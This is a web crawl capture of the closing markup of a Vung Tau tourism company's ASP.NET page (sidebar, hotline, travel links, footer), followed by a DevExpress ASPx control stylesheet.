  <script type="text/javascript" language="javascript">
    function backTo() {
      var typeId = '8';
      document.location.href = 'NewsPage.aspx?tid=' + typeId;
    }
  </script>


        
        <div class="adv_mid">
          

        </div>
      </div>
      <div class="col_right">
        
<div class="box_w200">
  <div class="title_box_w200">
    <div class="bg_right">
      <div class="bg_mid">
        <div class="img_icon">
          <img src="../images/icon_video_clip.png" alt="" width="45" height="35" />
        </div>
        <div class="title_name">
          Video</div>
      </div>
    </div>
  </div>
  <div class="content_box_w200">
    <div class="box_video_clip">
      <embed height="175"width="190" flashvars="file=http://www.vungtautourist.com.vn:80//Upload/Video/20102010101929.flv" wmode="transparent" allowscriptaccess="always" allowfullscreen="true" quality="high" name="player_flash_20" id="player_flash_20" style="" src="../Styles/Swf/Player.swf" type="application/x-shockwave-flash">
    </div>
  </div>
</div>

        
<div class="box_support">
  <div class="title_box_w200">
    <div class="bg_right">
      <div class="bg_mid">
        <div class="img_icon">
          <img src="../images/icon_support.png" alt="" width="45" height="35" />
        </div>
        <div class="title_name">
          Hỗ trợ trực tuyến
        </div>
      </div>
    </div>
  </div>
  <div class="content_box_w200">
    <!--Skype 'My status' button http://www.skype.com/go/skypebuttons -->
    <script type="text/javascript" src="http://download.skype.com/share/skypebuttons/js/skypeCheck.js"></script>
    <div class="icon_supportonline">
      
    </div>
    <div class="icon_supportonline">
      
    </div>
  </div>
  <div class="box_hotline">
    <div class="title_hotline">
      <i>
        Hotline</i>
    </div>
    <div class="num_hotline">
      3856 445
    </div>
  </div>
</div>

        <div class="box_w200">
          <div class="title_box_w200">
            <div class="bg_right">
              <div class="bg_mid">
                <div class="img_icon">
                  <img src="../images/icon_adv.png" alt="" width="45" height="35" />
                </div>
                <div class="title_name">
                  Quảng cáo
                </div>
              </div>
            </div>
          </div>
          <div class="content_box_w200">
            <div class="box_adv">
              

            </div>
          </div>
        </div>
        <div class="box_w200">
          <div class="title_box_w200">
            <div class="bg_right">
              <div class="bg_mid">
                <div class="img_icon">
                  <img src="../images/icon_travel.png" alt="" width="45" height="35" />
                </div>
                <div class="title_name">
                  Du lịch Vũng Tàu
                </div>
              </div>
            </div>
          </div>
          <div class="content_box_w200">
            <div class="box_text_link">
              <ul class="ul_text_link">
                <li><a href="NewsPage.aspx?tid=12">
                  Du lịch
                </a></li>
                <li><a href="PlaceInfo.aspx?type=R&own=false">
                  Nhà hàng
                </a></li>
                <li><a href="PlaceInfo.aspx?type=H&own=false">
                  Khách sạn
                </a></li>
                <li><a href="AboutUs.aspx?tid=13">
                  Bản đồ Vũng Tàu
                </a></li>
              </ul>
            </div>
          </div>
        </div>
        
<div class="box_w200">
  <div class="title_box_w200">
    <div class="bg_right">
      <div class="bg_mid">
        <div class="img_icon">
          <img src="../images/icon_cus.png" alt="" width="45" height="35" />
        </div>
        <div class="title_name">
          Số người truy cập</div>
      </div>
    </div>
  </div>
  <div class="content_box_w200">
    <div class="box_cus">
      <img src="../images/num_0.gif" alt="" /><img src="../images/num_3.gif" alt="" /><img src="../images/num_7.gif" alt="" /><img src="../images/num_8.gif" alt="" /><img src="../images/num_6.gif" alt="" /><img src="../images/num_7.gif" alt="" />
    </div>
  </div>
</div>

      </div>
    </div>
    
<div id="footer">
  <div>
    <a href="Home.aspx">
      Trang chủ
    </a>| <a href="AboutUs.aspx?tid=1">
      Công ty
    </a>| <a href="PlaceInfo.aspx?type=H&own=true">
      Dịch vụ
    </a>| <a href="AboutUs.aspx?tid=6">
      Tuyển dụng
    </a>| <a href="Sitemap.aspx">
      Sơ đồ website
    </a>| <a href="ContactPage.aspx">
      Liên hệ
    </a>| <a href="AboutUs.aspx?tid=13">
      Bản đồ
    </a>
  </div>
  <div>
    Bản quyền © 2010 vungtautourist.net | <a href="http://www.hopphatvn.com">Thiết kế bởi Công ty TNHH Tin học Hợp Phát</a>
  </div>
</div>

  </div>

  <script language="javascript" type="text/javascript">
    function onSearch() {
      var searchedKey = document.getElementById('ctl00_txtSearchedKey').value;
      window.location.href = "SearchedResult.aspx?skey=" + searchedKey;
    }
  </script>

  

<script type="text/javascript">
//<![CDATA[

WebForm_InitCallback();//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.vungtautourist.com.vn/WebResource.axd?d=gbbD1H3hfGX8ZIrMgcchBHlxG8ZrLH3YwhFjSttz89BDM6_vftIlB9RVaYagsvdUYTWY2cIEPed_7yefmDGh2L4P8lSkxKTYoltdCQU3I-LYfYJW7F0rCHcqRRqGXKuwET00iQ2&t=635126812765200833
body_size: 33744
content:
/* -- ASPxCallbackPanel -- */
.dxcpLoadingPanel
{
	font: 9pt Tahoma;
	color: #303030;
}
.dxcpLoadingPanel td.dx
{
	white-space: nowrap;
	text-align: center;
	padding: 12px 12px 12px 12px;
}
.dxcpLoadingPanelWithContent
{
	font: 9pt Tahoma;
	color: #303030;
	border: solid 1px #9F9F9F;
	background-color: White;
}
.dxcpLoadingPanelWithContent td.dx
{
	white-space: nowrap;
	text-align: center;
	padding: 12px 12px 12px 12px;
}
.dxcpLoadingDiv
{
	background-color: Gray;
	opacity: 0.01;
	filter:progid:DXImageTransform.Microsoft.Alpha(Style=0, Opacity=1);
}
/* Disabled */
.dxcpDisabled
{
	color: #acacac;
	cursor: default;
}

/* -- ASPxCloudControl -- */
.dxccControl a:hover
{
    text-decoration:underline!important;
}
.dxccControl a
{
	text-decoration:none!important;
	color: #1E3695;	
}
.dxccControl
{
	font-family: Tahoma, Verdana, Arial;
	text-decoration:none;
	color: #1E3695;
	background-color: #FFFFFF;
}
/* Disabled */
.dxccDisabled
{
	color: #808080;
	cursor: default;
}

/* -- ASPxDataView -- */
.dxdvControl 
{
	font: 9pt Tahoma;
	color: black;
}
.dxdvControlCell
{
	padding: 12px 40px 12px 40px;
}
.dxdvLoadingPanel
{
	border: solid 1px #9F9F9F;
	background-color: white;
	font: 9pt Tahoma;
	color: #303030;
}
.dxdvLoadingPanel td.dx
{
	white-space: nowrap;
	text-align: center;
	padding: 12px 12px 12px 12px;
}
.dxdvContent
{
}
.dxdvItem, .dxdvFlowItem
{
	font: 9pt Tahoma;
	color: #787878;
	border: solid 1px #A8A8A8;
	background-color: #F0F0F0;
	padding: 12px 12px 12px 14px;
	height: 180px; /*if IE*/
	height: expression("154px");
}
.dxdvFlowItem
{
	float: left;
	overflow: hidden;
}
.dxdvFlowItemsContainer 
{
}
.dxdvEmptyItem
{
	font: 9pt Tahoma;
	color: #787878;
	text-align: left;
	vertical-align: top;
	padding: 12px 12px 12px 14px;
	height: 180px;
	/*if IE*/
	height:expression("154px");
}
.dxdvPagerPanel
{
}
.dxdvEmptyData
{
    color: Gray;
}
/* Disabled */
.dxdvDisabled
{
	color: #808080;
	cursor: default;
}

/* -- ASPxHeadline -- */
.dxhlControl 
{
	font: 10px Verdana;
	color: black;
}
.dxhlContent
{
	font: 8pt Verdana;
	color: black;
} 
.dxhlDate
{
	color: Gray;
	white-space: nowrap;
}
.dxhlHeader
{
	font: 10pt Tahoma;
	color: #464646;
	font-weight: bold;
	line-height: 17px;
}
.dxhlDateHeader
{
	font: 10pt Tahoma;
	color: Gray;
	font-weight: normal;
}
.dxhlLeftPanel
{
	font: 10px Verdana;
	color: black;
}
.dxhlRightPanel
{
	font: 10px Verdana;
	color: black;
}
.dxhlDateLeftPanel
{
	font: 10px Verdana;
	color: Gray;
	white-space: nowrap;
}
.dxhlDateRightPanel
{
	font: 10px Verdana;
	color: Gray;
	white-space: nowrap;
}
.dxhlTailDiv
{
	font: 10px Verdana;
	color: Black;
}
.dxhlTailDiv a
{
	color: #1E3695;
}
.dxhlTailDiv a:hover
{
    text-decoration: none;
}
.dxhlTailDiv a:visited
{
    color: #996085;
}
.dxhlContent a.dxhl
{
	color: #1E3695;
} 
.dxhlContent a.dxhl:hover
{
    text-decoration: none;
}
.dxhlContent a.dxhl:visited
{
    color: #996085;
}
/* Disabled */
.dxhlDisabled
{
	color: #acacac;
	cursor: default;
}

/* -- ASPxLoadingPanel -- */
.dxlpLoadingPanel
{
	font: 9pt Tahoma;
	color: #303030;
	background-color: white;
	border: solid 1px #9F9F9F;
}
.dxlpLoadingPanel td.dx
{
	white-space: nowrap;
	text-align: center;
	padding: 12px 12px 12px 12px;
}
.dxlpLoadingDiv
{
	background-color: #777777;
	opacity: 0.7;
	filter:progid:DXImageTransform.Microsoft.Alpha(Style=0, Opacity=70);
}
/* -- ASPxMenu -- */
.dxmControl 
{
	font: 9pt Tahoma;
	color: black;
}
.dxmControl a, .dxmMenu a, .dxmVerticalMenu a, .dxmSubMenu a
{
	color: black;
	text-decoration: none;
}
.dxmLoadingPanel
{
	font: 9pt Tahoma;
	color: #303030;
}
.dxmLoadingPanel td.dx
{
	white-space: nowrap;
	text-align: center;
	padding: 6px 6px 6px 6px;
}   
.dxmMenu, .dxmVerticalMenu
{
	font: 9pt Tahoma;
	color: black;
	background-color: #F0F0F0;
	border: solid 1px #A8A8A8;
	padding: 2px 2px 2px 2px;
}
.dxmMenuGutter
{
}
.dxmMenuSeparator, .dxmMenuVerticalSeparator
{
	background-color: #A8A8A8;
}
.dxmMenuItem, .dxmMenuItemWithImage, .dxmMenuItemWithPopOutImage, .dxmMenuItemWithImageWithPopOutImage,
.dxmVerticalMenuItem, .dxmVerticalMenuItemWithImage, .dxmVerticalMenuItemWithPopOutImage, .dxmVerticalMenuItemWithImageWithPopOutImage, 
.dxmMenuLargeItem, .dxmMenuLargeItemWithImage, .dxmMenuLargeItemWithPopOutImage, .dxmMenuLargeItemWithImageWithPopOutImage,
.dxmVerticalMenuLargeItem, .dxmVerticalMenuLargeItemWithImage, .dxmVerticalMenuLargeItemWithPopOutImage, .dxmVerticalMenuLargeItemWithImageWithPopOutImage
{
	font: 9pt Tahoma;
	color: black;
	white-space: nowrap;
}
.dxmMenuItem, .dxmMenuItemWithImage
{
	padding-top: 4px;
	padding-right: 8px;
	padding-bottom: 5px;
	padding-left: 8px;
}
.dxmMenuItemWithPopOutImage, .dxmMenuItemWithImageWithPopOutImage
{
	padding-top: 4px;
	padding-right: 6px;
	padding-bottom: 5px;
	padding-left: 8px;
}	
.dxmVerticalMenuItem
{
	padding-top: 4px;
	padding-right: 19px;
	padding-bottom: 5px;
	padding-left: 8px;
}
.dxmVerticalMenuItemWithImage
{
	padding-top: 4px;	
	padding-right: 19px;	
	padding-bottom: 5px;	
	padding-left: 3px;	
}
.dxmVerticalMenuItemWithPopOutImage
{
	padding-top: 4px;	
	padding-right: 6px;	
	padding-bottom: 5px;	
	padding-left: 8px;	
}
.dxmVerticalMenuItemWithImageWithPopOutImage
{
	padding-top: 4px;	
	padding-right: 6px;	
	padding-bottom: 5px;	
	padding-left: 3px;	
}
.dxmMenuLargeItem, .dxmMenuLargeItemWithImage
{
	padding-top: 4px;
	padding-right: 12px;
	padding-bottom: 5px;
	padding-left: 11px;
}
.dxmMenuLargeItemWithPopOutImage, .dxmMenuLargeItemWithImageWithPopOutImage
{
	padding-top: 4px;
	padding-right: 6px;
	padding-bottom: 5px;
	padding-left: 11px;
}
.dxmVerticalMenuLargeItem, .dxmVerticalMenuLargeItemWithImage
{
	padding-top: 6px;
	padding-right: 12px;
	padding-bottom: 7px;
	padding-left: 11px;
}
.dxmVerticalMenuLargeItemWithPopOutImage, .dxmVerticalMenuLargeItemWithImageWithPopOutImage
{
	padding-top: 6px;
	padding-right: 6px;
	padding-bottom: 7px;
	padding-left: 11px;
}
.dxmMenuItemSelected, .dxmMenuItemSelectedWithImage, .dxmMenuItemSelectedWithPopOutImage, .dxmMenuItemSelectedWithImageWithPopOutImage,
.dxmVerticalMenuItemSelected, .dxmVerticalMenuItemSelectedWithImage, .dxmVerticalMenuItemSelectedWithPopOutImage, .dxmVerticalMenuItemSelectedWithImageWithPopOutImage,
.dxmMenuLargeItemSelected, .dxmMenuLargeItemSelectedWithImage, .dxmMenuLargeItemSelectedWithPopOutImage, .dxmMenuLargeItemSelectedWithImageWithPopOutImage,
.dxmVerticalMenuLargeItemSelected, .dxmVerticalMenuLargeItemWithImageSelected, .dxmVerticalMenuLargeItemSelectedWithPopOutImage, .dxmVerticalMenuLargeItemSelectedWithImageWithPopOutImage
{
	background-color: white;
	border: solid 1px #888888;
}
.dxmMenuItemSelected, .dxmMenuItemSelectedWithImage
{
	padding-top: 3px;
	padding-right: 7px;
	padding-bottom: 4px;
	padding-left: 7px;
}
.dxmMenuItemSelectedWithPopOutImage, .dxmMenuItemSelectedWithImageWithPopOutImage
{
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 4px;
	padding-left: 7px;
}	
.dxmVerticalMenuItemSelected
{
	padding-top: 3px;
	padding-right: 18px;
	padding-bottom: 4px;
	padding-left: 7px;
}
.dxmVerticalMenuItemSelectedWithImage
{
	padding-top: 3px;	
	padding-right: 18px;	
	padding-bottom: 4px;	
	padding-left: 2px;	
}
.dxmVerticalMenuItemSelectedWithPopOutImage
{
	padding-top: 3px;	
	padding-right: 5px;	
	padding-bottom: 4px;	
	padding-left: 7px;	
}
.dxmVerticalMenuItemSelectedWithImageWithPopOutImage
{
	padding-top: 3px;	
	padding-right: 5px;	
	padding-bottom: 4px;	
	padding-left: 2px;	
}
.dxmMenuLargeItemSelected, .dxmMenuLargeItemSelectedWithImage
{
	padding-top: 3px;
	padding-right: 11px;
	padding-bottom: 4px;
	padding-left: 10px;
}
.dxmMenuLargeItemSelectedWithPopOutImage, .dxmMenuLargeItemSelectedWithImageWithPopOutImage
{
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 4px;
	padding-left: 10px;
}
.dxmVerticalMenuLargeSelectedItem, .dxmVerticalMenuLargeSelectedItemWithImage
{
	padding-top: 5px;
	padding-right: 11px;
	padding-bottom: 6px;
	padding-left: 10px;
}
.dxmVerticalMenuLargeItemSelectedWithPopOutImage, .dxmVerticalMenuLargeItemSelectedWithImageWithPopOutImage
{
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 6px;
	padding-left: 10px;
}
.dxmMenuItemChecked, .dxmMenuItemCheckedWithImage, .dxmMenuItemCheckedWithPopOutImage, .dxmMenuItemCheckedWithImageWithPopOutImage,
.dxmVerticalMenuItemChecked, .dxmVerticalMenuItemCheckedWithImage, .dxmVerticalMenuItemCheckedWithPopOutImage, .dxmVerticalMenuItemCheckedWithImageWithPopOutImage,
.dxmMenuLargeItemChecked, .dxmMenuLargeItemCheckedWithImage, .dxmMenuLargeItemCheckedWithPopOutImage, .dxmMenuLargeItemCheckedWithImageWithPopOutImage,
.dxmVerticalMenuLargeItemChecked, .dxmVerticalMenuLargeItemWithImageChecked, .dxmVerticalMenuLargeItemCheckedWithPopOutImage, .dxmVerticalMenuLargeItemCheckedWithImageWithPopOutImage
{
	background-color: white;
	border: solid 1px #888888;
}
.dxmMenuItemChecked, .dxmMenuItemCheckedWithImage
{
	padding-top: 3px;
	padding-right: 7px;
	padding-bottom: 4px;
	padding-left: 7px;
}
.dxmMenuItemCheckedWithPopOutImage, .dxmMenuItemCheckedWithImageWithPopOutImage
{
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 4px;
	padding-left: 7px;
}	
.dxmVerticalMenuItemChecked
{
	padding-top: 3px;
	padding-right: 18px;
	padding-bottom: 4px;
	padding-left: 7px;
}
.dxmVerticalMenuItemCheckedWithImage
{
	padding-top: 3px;	
	padding-right: 18px;	
	padding-bottom: 4px;	
	padding-left: 2px;	
}
.dxmVerticalMenuItemCheckedWithPopOutImage
{
	padding-top: 3px;	
	padding-right: 5px;	
	padding-bottom: 4px;	
	padding-left: 7px;	
}
.dxmVerticalMenuItemCheckedWithImageWithPopOutImage
{
	padding-top: 3px;	
	padding-right: 5px;	
	padding-bottom: 4px;	
	padding-left: 2px;	
}
.dxmMenuLargeItemChecked, .dxmMenuLargeItemCheckedWithImage
{
	padding-top: 3px;
	padding-right: 11px;
	padding-bottom: 4px;
	padding-left: 10px;
}
.dxmMenuLargeItemCheckedWithPopOutImage, .dxmMenuLargeItemCheckedWithImageWithPopOutImage
{
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 4px;
	padding-left: 10px;
}
.dxmVerticalMenuLargeCheckedItem, .dxmVerticalMenuLargeCheckedItemWithImage
{
	padding-top: 5px;
	padding-right: 11px;
	padding-bottom: 6px;
	padding-left: 10px;
}
.dxmVerticalMenuLargeItemCheckedWithPopOutImage, .dxmVerticalMenuLargeItemCheckedWithImageWithPopOutImage
{
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 6px;
	padding-left: 10px;
}
.dxmMenuItemHover, .dxmMenuItemHoverWithImage, .dxmMenuItemHoverWithPopOutImage, .dxmMenuItemHoverWithImageWithPopOutImage, 
.dxmVerticalMenuItemHover, .dxmVerticalMenuItemHoverWithImage, .dxmVerticalMenuItemHoverWithPopOutImage, .dxmVerticalMenuItemHoverWithImageWithPopOutImage, 
.dxmMenuLargeItemHover, .dxmMenuLargeItemHoverWithImage, .dxmMenuLargeItemHoverWithPopOutImage, .dxmMenuLargeItemHoverWithImageWithPopOutImage, 
.dxmVerticalMenuLargeItemHover, .dxmVerticalMenuLargeItemHoverWithImage, .dxmVerticalMenuLargeItemHoverWithPopOutImage, .dxmVerticalMenuLargeItemHoverWithImageWithPopOutImage
{
	background-color: #CBCBCB;
	border: solid 1px #888888;
}
.dxmMenuItemHover, .dxmMenuItemHoverWithImage
{
	padding-top: 3px;
	padding-right: 7px;
	padding-bottom: 4px;
	padding-left: 7px;
}
.dxmMenuItemHoverWithPopOutImage, .dxmMenuItemHoverWithImageWithPopOutImage
{
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 4px;
	padding-left: 7px;
}	
.dxmVerticalMenuItemHover
{
	padding-top: 3px;
	padding-right: 18px;
	padding-bottom: 4px;
	padding-left: 7px;
}
.dxmVerticalMenuItemHoverWithImage
{
	padding-top: 3px;	
	padding-right: 18px;	
	padding-bottom: 4px;	
	padding-left: 2px;	
}
.dxmVerticalMenuItemHoverWithPopOutImage
{
	padding-top: 3px;	
	padding-right: 5px;	
	padding-bottom: 4px;	
	padding-left: 7px;	
}
.dxmVerticalMenuItemHoverWithImageWithPopOutImage
{
	padding-top: 3px;	
	padding-right: 5px;	
	padding-bottom: 4px;	
	padding-left: 2px;	
}
.dxmMenuLargeItemHover, .dxmMenuLargeItemHoverWithImage
{
	padding-top: 3px;
	padding-right: 11px;
	padding-bottom: 4px;
	padding-left: 10px;
}
.dxmMenuLargeItemHoverWithPopOutImage, .dxmMenuLargeItemHoverWithImageWithPopOutImage
{
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 4px;
	padding-left: 10px;
}
.dxmVerticalMenuLargeItemHover, .dxmVerticalMenuLargeItemHoverWithImage
{
	padding-top: 5px;
	padding-right: 11px;
	padding-bottom: 6px;
	padding-left: 10px;
}
.dxmVerticalMenuLargeItemHoverWithPopOutImage, .dxmVerticalMenuLargeItemHoverWithImageWithPopOutImage
{
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 6px;
	padding-left: 10px;
}
.dxmSubMenu
{
	font: 9pt Tahoma;
	color: black;
	background-color: white;
	border: solid 1px #666666;
	padding: 1px 1px 1px 1px;
}
.dxmSubMenuGutter
{
	background-color: #E0E0E0;
}
.dxmSubMenuSeparator
{
	background-color: #A8A8A8;
}
.dxmSubMenuItem, .dxmSubMenuItemWithImage, .dxmSubMenuItemWithPopOutImage, .dxmSubMenuItemWithImageWithPopOutImage
{
	font: 9pt Tahoma;
	color: black;
	white-space: nowrap;
}
.dxmSubMenuItem, .dxmSubMenuItemWithImage
{
	padding-top: 4px;
	padding-right: 19px;
	padding-bottom: 5px;
	padding-left: 3px;
}
.dxmSubMenuItemWithPopOutImage, .dxmSubMenuItemWithImageWithPopOutImage
{
	padding-top: 4px;
	padding-right: 6px;
	padding-bottom: 5px;
	padding-left: 3px;
}
.dxmSubMenuItemSelected, .dxmSubMenuItemSelectedWithImage, .dxmSubMenuItemSelectedWithPopOutImage, .dxmSubMenuItemSelectedWithImageWithPopOutImage
{
	background-color: #D8D8D8;
	border: solid 1px #888888;
}
.dxmSubMenuItemSelected, .dxmSubMenuItemSelectedWithImage
{
	padding-top: 3px;
	padding-right: 18px;
	padding-bottom: 4px;
	padding-left: 2px;
}
.dxmSubMenuItemSelectedWithPopOutImage, .dxmSubMenuItemSelectedWithImageWithPopOutImage
{
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 4px;
	padding-left: 2px;
}
.dxmSubMenuItemChecked, .dxmSubMenuItemCheckedWithImage, .dxmSubMenuItemCheckedWithPopOutImage, .dxmSubMenuItemCheckedWithImageWithPopOutImage
{
}
.dxmSubMenuItemChecked, .dxmSubMenuItemCheckedWithImage
{
}
.dxmSubMenuItemCheckedWithPopOutImage, .dxmSubMenuItemCheckedWithImageWithPopOutImage
{
}
.dxmSubMenuItemHover, .dxmSubMenuItemHoverWithImage, .dxmSubMenuItemHoverWithPopOutImage, .dxmSubMenuItemHoverWithImageWithPopOutImage
{
	background-color: #F2F2F2;
	border: solid 1px #888888;
}
.dxmSubMenuItemHover, .dxmSubMenuItemHoverWithImage
{
	padding-top: 3px;
	padding-right: 18px;
	padding-bottom: 4px;
	padding-left: 2px;
}
.dxmSubMenuItemHoverWithPopOutImage, .dxmSubMenuItemHoverWithImageWithPopOutImage
{
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 4px;
	padding-left: 2px;
}
.dxmSubMenuBorderCorrector
{
    position: absolute;
    border: 0px;
    padding: 0px;
}
/* Disabled */
.dxmDisabled
{
	color: #acacac;
	cursor: default;
}

/* -- ASPxNavBar -- */
.dxnbControl 
{
	font: 9pt Tahoma;
	color: black;
	background-color: white;
	padding: 11px 11px 11px 11px;
}
.dxnbControl a
{
	color: #1E3695;
}
.dxnbLoadingPanel
{
	font: 9pt Tahoma;
	color: #303030;
}
.dxnbLoadingPanel td.dx
{
	white-space: nowrap;
	text-align: center;
	padding: 12px 12px 12px 12px;
}   
.dxnbGroupHeader
{
	font: bold 9pt Tahoma;
	color: black;
	background-color: #E0E0E0;
	border: solid 1px #A8A8A8;
	padding: 4px 10px 4px 10px;
}
.dxnbGroupHeader table.dxnb
{
	font: bold 9pt Tahoma;
	color: black;
}
.dxnbGroupHeader td.dxnb
{
	white-space: nowrap;
}
.dxnbGroupHeaderCollapsed
{
	font: bold 9pt Tahoma;
	color: black;
	background-color: #E0E0E0;
	border: solid 1px #A8A8A8;
	padding: 4px 10px 4px 10px;
}
.dxnbGroupHeaderCollapsed table.dxnb
{
	font: bold 9pt Tahoma;
	color: black;
}
.dxnbGroupHeaderCollapsed td.dxnb
{
	white-space: nowrap;
}
.dxnbGroupContent
{
	font: 9pt Tahoma;
	color: #1E3695;
	border: solid 1px #A8A8A8;
	padding: 5px 5px 5px 5px;
}
.dxnbItem, .dxnbLargeItem, .dxnbBulletItem
{
	font: 9pt Tahoma;
	color: #1E3695;
}
.dxnbItem
{
	padding-top: 4px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
}
.dxnbLargeItem
{
	padding-top: 6px;
	padding-right: 12px;
	padding-bottom: 7px;
	padding-left: 12px;
}
.dxnbItemSelected, .dxnbLargeItemSelected, .dxnbBulletItemSelected
{
	background-color: #D8D8D8;
	border: solid 1px #888888;
}
.dxnbItemSelected
{
	padding-top: 3px;
	padding-right: 4px;
	padding-bottom: 4px;
	padding-left: 4px;
}
.dxnbLargeItemSelected
{
	padding-top: 5px;
	padding-right: 11px;
	padding-bottom: 6px;
	padding-left: 11px;
}
.dxnbItemHover, .dxnbLargeItemHover, .dxnbBulletItemHover
{
	background-color: #F2F2F2;
	border: solid 1px #888888;
}
.dxnbItemHover
{
	padding-top: 3px;
	padding-right: 4px;
	padding-bottom: 4px;
	padding-left: 4px;
}
.dxnbLargeItemHover
{
	padding-top: 5px;
	padding-right: 11px;
	padding-bottom: 6px;
	padding-left: 11px;
}
.dxnbGroupHeader, .dxnbGroupHeaderCollapsed
{
    text-align: left;
}
.dxnbItem, .dxnbItemHover, .dxnbItemSelected,
.dxnbBulletItem, .dxnbBulletItemHover, .dxnbBulletItemSelected
{
    text-align: left;
}
.dxnbLargeItem, .dxnbLargeItemHover, .dxnbLargeItemSelected
{
    text-align: center;
}
.dxnbGroupHeaderHover
{
}
.dxnbGroupHeaderCollapsedHover
{
}
/* Disabled */
.dxnbDisabled, .dxnbDisabled table.dxnb
{
	color: #acacac;
	cursor: default;
}

/* -- ASPxNewsControl -- */
.dxncControl
{
	font: 10px Tahoma;
	color: black;
	background-color: White;
}
.dxncControlCell
{
	padding: 18px 18px 18px 18px;
}
.dxncLoadingPanel
{
	font: 9pt Tahoma;
	color: #303030;
}
.dxncLoadingPanel td.dx
{
	white-space: nowrap;
	text-align: center;
	padding: 12px 12px 12px 12px;
}
.dxncContent
{
}
.dxncPagerPanel
{
	padding: 0px 3px 0px 3px;
}
.dxncItem
{
	font: 9pt Tahoma;
	vertical-align: top;
	border-bottom: solid 1px #A8A8A8;
	padding: 12px 8px 12px 8px;
}
.dxncEmptyItem
{
	font: 10px Tahoma;
	vertical-align: top;
	padding: 12px 12px 12px 14px;
}
.dxncBackToTop
{
	font: 10px Tahoma;
	color: #404040;
}
.dxncBackToTop a
{
	font: 10px Tahoma;
	color: #0d45b7;
}
.dxncBackToTop a:hover
{
	font: 10px Tahoma;
	color: #5494ea;
}
.dxncBackToTop a:visited
{
	font: 10px Tahoma;
	color: #ab59a6;
}

/* Headline */
.dxncItemContent
{
	font: 8pt Verdana;
	color: black;
} 
.dxncItemDate
{
	color: Gray;
	white-space: nowrap;
}
.dxncItemHeader
{
	font: 10pt Tahoma;
	color: #464646;
	font-weight: bold;
	line-height: 17px;
}
.dxncItemHeader .dxncItemDate
{
	font: 10pt Tahoma;
	color: Gray;
	font-weight: normal;
}
.dxncItemLeftPanel
{
	font: 10px Verdana;
	color: black;
}
.dxncItemRightPanel
{
	font: 10px Verdana;
	color: black;
}
.dxncItemDateLeftPanel
{
	font: 10px Verdana;
	color: Gray;
	white-space: nowrap;
}
.dxncItemDateRightPanel
{
	font: 10px Verdana;
	color: Gray;
	white-space: nowrap;
}
.dxncItemTailDiv
{
	font: 10px Verdana;
	color: Black;
}
.dxncItemTailDiv a
{
	color: #1E3695;
}
.dxncItemTailDiv a:hover
{
    text-decoration: none;
}
.dxncItemTailDiv a:visited
{
    color: #996085;
}
.dxncItemContent a.dxhl
{
	color: #1E3695;
} 
.dxncItemContent a.dxhl:hover
{
    text-decoration: none;
}
.dxncItemContent a.dxhl:visited
{
    color: #996085;
}
.dxncEmptyData
{
    color: Gray;
}
/* Disabled */
.dxncDisabled, .dxncDisabled a, .dxncDisabled a:hover
{
	color: #acacac;
	cursor: default;
}

/* -- ASPxPager -- */
.dxpControl
{
	font: 9pt Tahoma;
	color: black;
	padding: 5px 2px 5px 2px;
}
.dxpButton
{
	font: 9pt Tahoma;
	color: #394EA2;
	text-decoration: underline;
	white-space: nowrap;
	text-align: center;
	vertical-align: middle;
}
.dxpButton a
{
	font: 9pt Tahoma;
	color: #394EA2;
	text-decoration: underline;
	white-space: nowrap;
}
.dxpDisabledButton
{
	font: 9pt Tahoma;
	color: black;
	text-decoration: none;
}
.dxpPageNumber
{
	font: 9pt Tahoma;
	color: #394EA2;
	text-decoration: underline;
	text-align: center;
	vertical-align: middle;
	padding: 1px 5px 0px 5px;
}
.dxpPageNumber a
{
	font: 9pt Tahoma;
	color: #394EA2;
	text-decoration: underline;
}
.dxpCurrentPageNumber
{
	font: 9pt Tahoma;
	color: black;
	font-weight: bold;
	text-decoration: none;
	padding: 1px 3px 0px 3px;
}
.dxpSummary
{
	font: 9pt Tahoma;
	color: black;
	white-space: nowrap;
	text-align: center;
	vertical-align: middle;
	padding: 1px 4px 0px 4px;
}
.dxpSeparator
{
	background-color: #CCCCCC;
}
/* Disabled */
.dxpDisabled
{
	color: #acacac;
	border-color: #808080;
	cursor: default;
}

/* -- ASPxPopupControl -- */
.dxpcControl
{
	font: 9pt Tahoma;
	color: black;
	background-color: white;
	border: solid 1px #8B8B8B;
}
.dxpcControl a
{
	color: #1E3695;
}
.dxpcCloseButton
{
	font: 9pt Tahoma;
	color: black;
	padding: 1px 1px 1px 1px;
}
.dxpcCloseButtonHover
{
	font: 9pt Tahoma;
	color: black;
}
.dxpcContent
{
	font: 9pt Tahoma;
	color: #010000;
	white-space: normal;
	padding: 9px 12px 9px 12px;
	vertical-align:top;
}
.dxpcFooter
{
	font: 9pt Tahoma;
	color: #858585;
	background-color: #F3F3F3;
	border-top: solid 1px #E0E0E0;
}
.dxpcFooter td.dxpc
{
	font: 9pt Tahoma;
	color: #858585;
	white-space: nowrap;
	padding: 6px 12px 8px 12px;
}
.dxpcHeader
{
	font: 9pt Tahoma;
	color: #404040;
	background-color: #DCDCDC;
	border-bottom: solid 1px #C9C9C9;	
}
.dxpcHeader td.dxpc
{
	font: 9pt Tahoma;
	color: #404040;
	white-space: nowrap;
}
.dxpcModalBackground
{
	background-color: #777777;
	opacity: 0.7;
	filter:progid:DXImageTransform.Microsoft.Alpha(Style=0, Opacity=70);
}
/* Disabled */
.dxpcDisabled
{
	color: #808080;
	cursor: default;
}

/* -- ASPxRoundPanel -- */
.dxrpControl td.dxrp
{
	font-size: 9pt;
	font-family: Tahoma, Verdana, Arial;
	color: #000000;	
}
/* Header */
.dxrpHeader, .dxrpHeader td.dxrp
{
    font-size: 9pt;
	font-family: Tahoma, Verdana, Arial;    
	color: #313131;
}
/* Disabled */
.dxrpDisabled, .dxrpDisabled td.dxrp
{
	color: #acacac;
	cursor: default;
}

/* -- ASPxSiteMapControl -- */
.dxsmControl a:hover
{
    text-decoration:none!important;
}
